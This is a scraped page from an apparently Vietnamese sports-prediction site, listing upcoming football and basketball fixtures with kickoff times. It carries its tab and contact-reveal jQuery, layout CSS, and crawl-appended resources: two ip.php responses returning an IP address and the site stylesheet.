                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Real Madrid CF</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>AS Monaco</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Câu lạc bộ bóng đá Olympiakos</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Bayer 04 Leverkusen</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Câu lạc bộ Tottenham Hotspur</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Borussia Dortmund</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Câu lạc bộ bóng đá Villarreal</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Câu lạc bộ AFC Ajax</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    05:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Andraus Brasil</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Londrina</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    06:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Gremio Novorizontin</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Palmeiras</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    08:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Pachuca Nữ</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Puebla Nữ</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    09:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB nữ Saint Louis Athletica </span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Club America Nữ</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    09:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Xelaju</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Aurora</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    09:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Herediano</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Guadalupe </span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    10:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Club Tijuana Nữ</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Juarez Nữ</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    10:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Golden State Warriors</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Toronto Raptors</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    10:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Denver Nuggets</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Los Angeles Lakers</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    13:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Melbourne Tigers</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Brisbane Bullets</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    15:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Newcastle Nữ</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Adelaide Nữ</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    15:30 
                </div>
                <div class="dudoan_doi1">
                    <span>South East Melbourne</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>New Zealand Breakers</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    17:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Wonju Dongbu Promy</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>KCC Egis</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    17:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Busan KTF Sonicboom</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Anyang KGC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    18:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Thanh niên Lazio</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Cremonese U19</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    18:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Buriram</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Prachuap</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    19:35 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Faisaly Harmah</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Abha</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    19:35 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Zulfi</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Jndal</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Đội trẻ Napoli</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB trẻ Atalanta </span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Khor</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Rayyan</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Ceramica Cleopatra</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Ittihad Alexandria</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al-Okhdood</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al-Riyadh</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Muaidar</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Mesaimeer</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:45 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB AL Rabeea Jeddah</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Jubail</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
            </div>
<script>
    $('.tabmenuitem').click(function(){
        var cl = $(this).attr("href").replace('#', '');
        $('.tabmenuitem').removeClass("active");
        $(this).addClass("active");
        $('.tab_content_item').removeClass("active");
        $('.' + cl).addClass("active");
    });
    
    $('.xemthemkeo').click(function(){
        
        var zalo = $(this).attr("data-zalo");
        var tele = $(this).attr("data-tele");
        $(this).parent().find(".zaloitem").html(zalo);
        $(this).parent().find(".teleitem").html("<a href='https://t.me/"+tele+"' target='_blank'>@"+tele+"</a>");
        $(this).parent().find('.keo_msg').show();
        $(this).remove();
        return false;
        
    });
</script>
<style>
    .dudoan_wrapper *{
        font-size: 13px;
    }
    .img-live img{
        max-width: 40px;
    }
    .dudoan_item{
        overflow: hidden;
        border-bottom: solid 1px #fff;
    }
    .dudoan_item:first-child{
        border-top: solid 1px #fff;
    }
    .dudoan_item_1{
        overflow: hidden;
    }
    .dudoan_time{
        float:left;
        width: calc(12% - 3px);
        padding-left: 3px;
    }
    .dudoan_live{
        float:left;
        width: 12%;
        text-align: right;
    }
    .dudoan_doi1{
        float:left;
        width: calc(32% - 5px);
        padding: 6px 5px 6px 0px;
        text-align: right;
    }
    .dudoan_doi2 span, 
    .dudoan_doi1 span{
        line-height: 15px;
        display: block;
    }
    .dudoan_doi2{
        float:left;
        width: calc(32% - 5px);
        padding: 6px 0px 6px 5px;
    }
    .dudoan_tyso span{
        background: #646464;
        display: inline-block;
        padding: 3px 5px;
        line-height: 15px;
        border-radius: 5px;
        color: #fff;
    }
    .keo-cuoc-btn1{
        background: #e72e2e;
        display: inline-block;
        padding: 2px 3px;
        line-height: 15px;
        border-radius: 5px;
        color: #fff !important;
        font-size: 11px;
        margin-right: 3px;
    }
    .cho{
        margin-right: 3px
    }
    .dudoan_tyso{
        float:left;
        width: 12%;
        font-size: 12px !important;
        text-align: center;
    }
    .dudoan_item_2{
        text-align: center;
        /*background: #f0f0f0;*/
        color:brown;
        overflow: hidden;
        font-weight: bold;
        margin-top: -5px;
    }
    .dudoan_item.live .dudoan_item_1, .dudoan_item.live .dudoan_item_2{
        background: #cadaca;
    }
    .dudoan_item:nth-child(even){
        background: #f0f0f0;
    }
    .dudoan_item:nth-child(odd){
        background: #cbcbcb;
    }
    
    .dudoan_item_2{
    }
    .dudoan_cuoc{
        width: calc(50% - 10px);
        padding-right: 10px;
        float:left;
    }
    .dudoan_laykeo{
        width: calc(50% - 10px);
        padding-left: 10px;
        float:left;
    }
    .date_item{
        text-align: center;
        font-weight: bold;
        color:#fff;
        background: #6c2323ba !important;
    }
    .daxong .dudoan_tyso span{
        background: #6c2323;
    }
    .dudoan_item.live .dudoan_tyso span{
        background: green;
    }
</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d78c90a736c447e0aece102fe2acfd87","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seotraffic.top/ip.php
body_size: 24
content:
18.217.182.212

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seotraffic.top/ip.php
body_size: 24
content:
18.217.182.212

--- FILE ---
content_type: text/css
request_url: https://cdnabc.online/themes/xinkeo/style.css?va68=190126085408
body_size: 4455
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}
body {
    line-height: 1;
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 18px;
    line-height: 30px;
    background: #ddd;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table tr td{
    border-color: #8a8a8a80;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/* width */
::-webkit-scrollbar {
    width: 7px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #888;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #555;
}

a{
    color: #045eb2;
    text-decoration: none;
}
a:visited{
    color: #045eb2;
}

#web_wrapper{
    max-width: 1200px;
    margin: 0px auto;
    background: #fff;
}
#header{
    padding: 0px 0px;
}
#header .menu{
    background: #2779c5;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
}
#header .menu > li{
    position: relative;
    list-style: none;
}
#header .menu > li:hover{
    background: #607D8B;
}
#header .menu > li:hover ul{
    display: block;
}
#header .menu > li ul{
    position: absolute;
    left: 0px;
    top: 40px;
    display: none;
    width: 200px;
    background: #607D8B;
    z-index: 1;
}
#header .menu > li ul a{
    font-weight: normal;
}
#header .menu a{
    display: inline-block;
    line-height: 40px;
    padding: 0px 10px;
    font-size: 14px;
    color:#fff;
    border-radius: 5px;
    text-decoration: none;
    text-transform: uppercase;
}
#header .logo img{
    max-width: 300px;
    height: auto;
    display: block;
    margin: 0px auto;
}
#header .logo{
    text-align: center;
    position: relative;
}
#header .logo .menu-control{
    position: absolute;
    top: calc(50% - 14px);
    font-size: 30px;
    right: 20px;
    cursor: pointer;
}
@media only screen and (max-width: 768px){
    #content{
        padding:0px 10px !important
    }

    .home-content{
        max-height: 350px !important;
        margin: 0px 0px 0px 0px !important;
    }
    #header .logo img{
        max-height: 50px !important;
    }
    h1{
        font-size:20px !important;
    }
    .desc{
        background: #009688;
        color: #fff;
        font-size: 16px;
        padding: 10px;
        display: none;
        margin: 0px -10px 20px -10px !important;
    }
}
#content{
    padding: 30px 20px 20px 20px;
}
h1{
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    margin-top: 20px;
}
h2{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    color:#FF5722;
}

h3{
    font-size: 17px;
    font-weight: bold;
    text-transform: uppercase;
    color:#490808;
}

h4{
    font-size: 18px;
    font-weight: bold;
    color:#490808;
    margin-bottom: 10px;
}
blockquote{
    padding: 15px 15px 1px 15px;
    font-size: 16px;
    border: solid 1px;
}
blockquote .block-heading{
    margin: -15px -15px 10px -15px;
}

.desc{
    text-align: center;
    font-style: italic;
    margin: 25px auto;
    max-width: 900px
}
table td{
    border: solid 1px;
    padding: 5px 10px;
    font-size: 16px;
}
strong{
    font-weight: bold;
}
i{
    font-style: italic;
}
table{
    width: 100%;
}
.content-seo.bgcolor{
    background: #efefef;
}
.content-seo{
    margin-bottom: 20px;
    font-size: 18px;
    border-radius: 5px;
}
.content-seo .blv-msg{
    margin-bottom: 0px !important;
    padding: 0px 10px !important;

}
.content-seo .option-match a{
    padding: 3px 15px !important;
}
.content-seo *{
    margin-bottom: 15px;
}
.content-seo a:hover{
    color: red;
}
.content-seo a{
    color: red;
    text-decoration: underline;
}
.content-seo ul{
    padding-left: 20px;
}
.content-seo ul li{
    list-style: disc;
    margin-bottom: 5px;
}
.content-seo img{
    max-width: 100%;
    border: solid 1px #ccc;
    height: auto !important;
}
.scrolling{
    max-height: 500px;
    overflow-y: scroll;
}
#footer{
    background: #0d2235;
    padding: 20px;
    margin-top: 20px;
    color:#ddd;
}
#footer .footer_wrapper{
    max-width: 1200px;
    margin: 0px auto;
    font-size: 16px;
}
#float-menu{
    position: fixed;
    top: 0px;
    left: 0px;
    width: 300px;
    height: 100%;
    background: #04161e;
    z-index: 2;
    padding: 10px;
    display: none;
    overflow-y: scroll;
}
#float-menu .fl-logo span{
    position: absolute;
    top: 0px;
    right: 0px;
    color:#fff;
    width: 40px;
    text-align: center;
    font-size: 30px;
    cursor: pointer;
}
#float-menu .fl-logo{
    text-align: center;
    position: relative;
}
#float-menu .fl-logo img{
    max-width: 70%;
}
#float-menu .fl-menu a{
    display: block;
    border-bottom: solid 1px #555353;
    line-height: 40px;
    font-size: 16px;
    color:#fff;
    text-transform: uppercase;
}
#float-menu .fl-menu li{
    list-style: none;
    position: relative;
}
#float-menu .fl-menu li ul li a{
    margin-left: 20px;
}
#float-menu .fl-menu li ul{
    display: none;
}
#float-menu .fl-menu li span{
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    color:#fff;
    font-size: 30px;
}
@media only screen and (max-width: 768px){
    #header .menu{
        display: none !important;
    }
}


.center{
    text-align: center;
}
.register-box div{
    max-width: 400px;
    margin: 0px auto;
}
.register-box {
    position: fixed;
    left: 0px;
    bottom: 0px;
    width: 100%;
    background: #0f4e6c;
    text-align: center;
}
.register-box .btn{
    float:left;
    width: calc(33%);
    padding: 5px 0px !important;
}
.btn{
    display: inline-block;
    padding: 2px 10px;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 13px;
    border-radius: 5px;
    text-decoration: none !important;
    background: green;
}
.btn.dangky{
    background: #ec4040;
}
.btn.dangnhap{
    background: #009688;
}
.btn.nhanthuong{
    background: #3d3dd3;
}

.menu.second a{
    font-weight: normal !important;
}
.menu.second{
    background: #909090 !important;
}
.banner_page img{
    max-width: 100%;
    margin-top: -10px;
}
.mobile-show{
    display: none;
}
@media only screen and (max-width: 450px){
    .pc-show{
        display: none !important;
    }
    .mobile-show{
        display: block !important;
    }
}


.banner_page img{
    max-width: 100%;
    margin-top: -10px;
}
.mobile-show{
    display: none;
}
@media only screen and (max-width: 450px){
    .pc-show{
        display: none !important;
    }
    .mobile-show{
        display: block !important;
    }
}

#scrollToTopBtn {
    display: none;
    position: fixed;
    bottom: 80px;
    right: 30px;
    z-index: 99;
    font-size: 18px;
    border: none;
    outline: none;
    color: white;
    cursor: pointer;
    padding: 15px;
    border-radius: 4px;
}
@media(max-width:767px) {
    #scrollToTopBtn {
        right: 15px;
        bottom: 80px;
        padding: 0;
        max-width: 30px;
    }
    .home-title{
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
    .btn{
        padding: 2px 5px !important;
    }
    h1{
        margin-top: 0px !important;
    }
}
.home-title{
    background: #010555;
    text-align: center;
    margin: 0px -20px 0px -20px;
    line-height: 35px;
    color:#fff;
}
.home-title a{
    color:#fff;
}
.home-content{
    overflow-y: scroll;
    max-height: 450px;
    margin: 10px -10px 0px -10px
}



.toplist .items .stars .full{
    color: #ff5722;
    font-size: 20px;
}
.toplist .items .item h4{
    margin-bottom: 0px;
    color: #ffee00;
    font-size: 22px;
}
.toplist .items .item:first-child{
    border-color: green;
}
.toplist .items .item:first-child{
    background: #08345d;
}
.toplist .items .item {
    background: #3a4753;
    color:#fff;
    border:solid 1px #ddd;
    position: relative;
    padding: 20px;
    margin-bottom: 20px;
    border-radius: 5px;
    box-shadow: -1px -1px 26px -1px rgba(241,113,113,0.31);
    -webkit-box-shadow: -1px -1px 26px -1px rgba(241,113,113,0.31);
    -moz-box-shadow: -1px -1px 26px -1px rgba(241,113,113,0.31);
}
.toplist .items .item:hover{
    box-shadow: 0px 2px 39px -9px rgba(231,46,46,1);
    -webkit-box-shadow: 0px 2px 39px -9px rgba(231,46,46,1);
    -moz-box-shadow: 0px 2px 39px -9px rgba(231,46,46,1);

}
.toplist .items .item .part1 img{
    max-width: 150px;
    border: solid 1px #e6e6e6;
    border-radius: 5px;
    height: auto;
    display: inherit;
    margin-bottom: 0px;
}
.toplist .items .item .part1{
    float:left;
    width: 20%;
    margin-bottom: 0px;
}
.toplist .items .item .btn:first-child{
    margin-bottom: 10px;
}
.nhapnhay_border .part3 a:ntn-child(3){
    left: 50%;
    transform: translateX(-50%);
}
.toplist .items .item .btn:nth-child(2){
    margin-bottom: 10px;
}
.toplist .items .item .btn{
    display: block;
    text-align: center;
}
.toplist .items .item .clearmobile{
    margin-bottom: 0px;
}
.toplist .items .item .part3{
    margin-bottom: 0px;
    float:right;
    width: 13%;
}
.toplist .items .item .part2{
    margin-left: 22%;
    margin-bottom: 0px;
    margin-right: 15%;
}
.part2:after{
    content: "";
    display: block;
    clear: both;
}
.toplist .items .item .part2 .stars, .toplist .items .item .part2 div{
    margin-bottom: 0px;
}
.toplist .items .item .part2 div *{
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 0px;
}


.toplist .items .item .stt{
    position: absolute;
    top: -14px;
    left: 2px;
    line-height: 34px;
    background: url("/themes/nhacai_thethao_v1/assets/top.png") no-repeat center center;
    background-size: cover;
    width: 40px;
    height: 45px;
    font-size: 20px;
    color:red;
    text-align: center;
    font-weight: bold;
}
.nhapnhay_border{
    border: solid 3px;
}

@media only screen and (max-width:1000px){
    .toplist .items .item .part2{
        margin-right: 19% !important;
    }
    .toplist .items .item .part3{
        width: 17% !important;
    }
}

.toplist .items .item .part2 div p{
    line-height: 25px;
}
@media only screen and (max-width:768px){
    .toplist .items .item .part1{
        width: calc(100% - 120px) !important;
        text-align: center;
        margin-bottom: 20px;
    }
    .clearmobile{
        clear:both;
    }
    .toplist .items .item .part2 div{
        text-align: left;
    }
    .toplist .items .item .part2{
        margin: 0px !important;
        border-top: solid 1px #ddd;
        padding-top: 20px;
    }

    .toplist .items .item .part2 h4{
        font-size: 22px !important;
    }

    .toplist .items .item .part2 div *{
        font-size: 16px !important;
    }
    .toplist .items .item .part3{
        float:right !important;
        width: 110px !important;
    }
}


.tabs{
    overflow: hidden;
}
.tabs-head{
    background: #3f51b5;
    padding: 5px 0px 0px 1px;
    overflow: hidden;
    border-radius: 5px 5px 0px 0px;
    margin-bottom: 0px;
}
.tabs-head a{
    float:left;
    line-height: 25px;
    color:#fff;
    font-size: 13px;
    padding: 0px 8px;
    display: inline-block;
    margin-bottom: 0px;
}
.tabs-head .active{
    border-radius:  5px 5px 0px 0px;
    background: #fff;
    color:blue;
}
.tabs-content h2{
    background: none;
    padding-left: 0px;
}
.tabs-content h2:before{
    display: none;
}
.tabs-content{
    border: solid 1px #3f51b5;
    padding: 10px 10px;
    font-size: 16px;
    border-top: none;
}
.tabs-content h2{
    background: none;
}
.tabs-content .tabs-item{
    display: none;
}
.tabs-content .tabs-item.active{
    display: block;
}



.contenttabs{
    border: solid 1px #dbdbdb;
    border-radius: 5px;
}
.contenttabs .content-header{
    background: #3f51b5;
    padding: 3px 10px;
    overflow: hidden;
    border-radius: 5px 5px 0px 0px;
    margin-bottom: 0px;
    color:#fff;
}
.contenttabs .content-ct{
    margin: 10px 2px 10px 10px;
}


.iframe-table iframe{
    width: 100%;
    height: 100%;
    background: #ddd;
}
.iframe-table{
    border: solid 1px #ddd;
}
.iframe_header{
    background: #3f51b5;
    padding: 5px 0px 0px 1px;
    overflow: hidden;
    border-radius: 5px 5px 0px 0px;
    margin-bottom: 0px;
}
.iframe_header a{
    float: left;
    line-height: 25px;
    color: #fff;
    font-size: 13px;
    padding: 0px 8px;
    display: inline-block;
    margin-bottom: 0px;
}
.iframe_header a.active{
    border-radius: 5px 5px 0px 0px;
    background: #ddd;
    color: blue;
}
.iframe_content{
    border: solid 1px #3f51b5;
    font-size: 16px;
    border-top: none;
}


.list-post .item-wrap{
    overflow: hidden;
    display: flex;
    gap:20px;
    flex-wrap:wrap;
}
.list-post .item{
    overflow: hidden;
    background: #efefef;
    width: calc(100%/5 - 16px);
}

.list-post .item .thumbnail img{
    max-width: 100%;
}
.list-post .item .thumbnail{

}
.list-post .item .post-sum{
}

.list-post .item .post-sum .title{
    line-height: 20px;
    font-size: 15px;
    padding: 0px 10px 5px 10px;

}
.list-post .item .post-sum a{
    line-height: 20px;
}
@media only screen and (max-width:768px){
    .list-post .item{
        overflow: hidden;
        background: #efefef;
        width: calc(100%/2 - 15px);
    }
}

@media only screen and (max-width:450px){
    .list-post .item{
        overflow: hidden;
        background: #efefef;
        width: calc(100%);
    }
}



/*BOX GAME*/
.game-6686 {
    display: flex;
    gap:20px;
    flex-wrap: wrap;
    margin-bottom: 20px;
    align-items: center;
    justify-content: center;
}
.game-6686 .game-item{
    width: calc(100% / 6 - 17px);
    background: #00887b;
    border-radius: 5px;
    box-shadow: -1px 2px 25px 0px rgba(63,20,20,0.75);
    -webkit-box-shadow: -1px 2px 25px 0px rgba(63,20,20,0.75);
    -moz-box-shadow: -1px 2px 25px 0px rgba(63,20,20,0.75);
}
.game-6686 .game-item:hover{
    box-shadow: 0px 0px 20px 0px rgba(244,22,22,0.75);
    -webkit-box-shadow: 0px 0px 20px 0px rgba(244,22,22,0.75);
    -moz-box-shadow: 0px 0px 20px 0px rgba(244,22,22,0.75);
}

.game-6686 .game-item .game-thumb img{
    max-width: 100%;
    display: block;
    border-radius: 5px ;
}
.game-6686 .game-item .game-content{
    font-size: 14px;
    line-height: 15px;
    padding: 7px 5px;
    color: #FFEB3B;
    font-weight: bold;
    text-align: center;
}

@media only screen and (max-width: 768px){
    .game-6686 .game-item{
        width: calc(100% / 3 - 14px);
    }

    .max-scroll{
        max-height: 400px;
    }
}

@media only screen and (max-width: 450px){
    .game-6686 .game-item{
        width: calc(100% / 2 - 10px);
    }
}
.max-scroll{
    max-height: 500px;
    overflow-y: scroll;
}
.goto-scroll{
    padding: 0px 10px 0px 10px;
    max-height: 200px;
    overflow-y: scroll;
    margin-bottom: 0px;
}
.goto-scroll ul{
    margin-bottom: 0px;
}
.mucluc_wrapper{
    border: solid 1px #9e9e9e;
    border-radius: 5px;
    background: #fff;
}

.mucluc_wrapper li{
    line-height: 20px !important;
}
